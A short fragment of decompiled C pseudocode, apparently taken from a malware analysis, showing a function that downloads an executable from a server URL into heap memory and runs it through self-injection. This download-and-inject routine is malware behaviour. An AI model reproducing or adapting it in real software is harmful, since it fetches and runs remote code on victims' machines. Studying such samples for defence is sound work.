 int __cdecl self_launch_downloaded_executable(LPCSTR server_URL, int a2)
{
int v3; // [esp+0h] [ebp-Ch]
void *downloaded_executable; // [esp+4h] [ebp-8h]
SIZE_T dwBytes; // [esp+8h] [ebp-4h] BYREF
dwBytes = 5242880;
downloaded_executable = w_HeapAlloc(0x500000u);
v3 = 0;
if ( retrieve_executable_from_URL(server_URL, downloaded_executable, 0x500000u, &dwBytes, 1) )
{
self_injection(downloaded_executable, dwBytes, 0, a2);
v3 = 1;
}
w_HeapFree(downloaded_executable);
return v3;
}